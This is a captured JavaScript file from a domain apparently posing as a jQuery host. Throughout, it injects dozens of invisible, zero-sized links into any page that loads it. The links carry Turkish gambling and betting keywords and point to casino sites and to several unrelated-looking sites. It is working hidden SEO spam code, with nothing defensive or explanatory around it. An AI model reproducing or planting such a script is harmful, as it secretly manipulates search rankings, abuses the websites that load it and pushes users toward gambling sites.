

--- FILE ---
content_type: application/javascript
request_url: https://jqueryoi.com/code/45.js
body_size: 653
content:
var a = document.createElement('a');
var linkText = document.createTextNode("ramadabet giriş");
a.appendChild(linkText);
a.title = "ramadabet giriş";
a.href = "https://ramadabetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotica");
a.appendChild(linkText);
a.title = "slotica";
a.href = "https://sloticagiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("leogrand giriş");
a.appendChild(linkText);
a.title = "leogrand giriş";
a.href = "https://leograndgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("slotday giriş");
a.appendChild(linkText);
a.title = "slotday giriş";
a.href = "https://slotdaygir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("venombet giriş");
a.appendChild(linkText);
a.title = "venombet giriş";
a.href = "https://venombetgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("ritzbet giriş");
a.appendChild(linkText);
a.title = "ritzbet giriş";
a.href = "https://ritzbetgiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("exonbet");
a.appendChild(linkText);
a.title = "exonbet";
a.href = "https://exonbet-giris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betwild");
a.appendChild(linkText);
a.title = "betwild";
a.href = "https://betwildgir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("radissonbet");
a.appendChild(linkText);
a.title = "radissonbet";
a.href = "https://radissonbetgiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("pashagaming");
a.appendChild(linkText);
a.title = "pashagaming";
a.href = "https://pashagaming.link/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palacebet");
a.appendChild(linkText);
a.title = "palacebet";
a.href = "https://palacebetgirisi.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("maxwin");
a.appendChild(linkText);
a.title = "maxwin";
a.href = "https://maxwingiris.gen.tr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("spinco giriş");
a.appendChild(linkText);
a.title = "spinco giriş";
a.href = "https://spincogiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsin");
a.appendChild(linkText);
a.title = "betsin";
a.href = "https://betsingiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betsalvador");
a.appendChild(linkText);
a.title = "betsalvador";
a.href = "https://betsalvador.us.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("palazzobet");
a.appendChild(linkText);
a.title = "palazzobet";
a.href = "https://palazzobetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("royalbet");
a.appendChild(linkText);
a.title = "royalbet";
a.href = "https://royalbetgiris.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("Palacebet");
a.appendChild(linkText);
a.title = "Palacebet";
a.href = "https://caribreeze.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://www.reliablerentall.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("bahibom");
a.appendChild(linkText);
a.title = "bahibom";
a.href = "https://bahibomgiris.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren casino siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bahis siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://cheetahspeedlaundry.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lewsmodelboats.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("online casino for real money");
a.appendChild(linkText);
a.title = "online casino for real money";
a.href = "https://displaymediagroup.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://lovinglylex.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren bahis siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu veren bahis siteleri";
a.href = "https://casaflutuante.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu siteleri");
a.appendChild(linkText);
a.title = "deneme bonusu siteleri";
a.href = "https://ennettrealty.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("best online casino");
a.appendChild(linkText);
a.title = "best online casino";
a.href = "https://www.centralmassmusic.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://innerchildpuppets.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu");
a.appendChild(linkText);
a.title = "deneme bonusu";
a.href = "https://dessert-house.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("1xbet");
a.appendChild(linkText);
a.title = "1xbet";
a.href = "https://aesculape.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus giriş");
a.appendChild(linkText);
a.title = "betasus giriş";
a.href = "https://betasus-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("betasus");
a.appendChild(linkText);
a.title = "betasus";
a.href = "https://betasusgirisi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://nydaycamps.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("cratosroyalbet");
a.appendChild(linkText);
a.title = "cratosroyalbet";
a.href = "https://cratosroyalbet.us.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast");
a.appendChild(linkText);
a.title = "casinofast";
a.href = "https://casinofast-giris.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
var a = document.createElement('a');
var linkText = document.createTextNode("casinofast giriş");
a.appendChild(linkText);
a.title = "casinofast giriş";
a.href = "https://casinofast-gir.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);
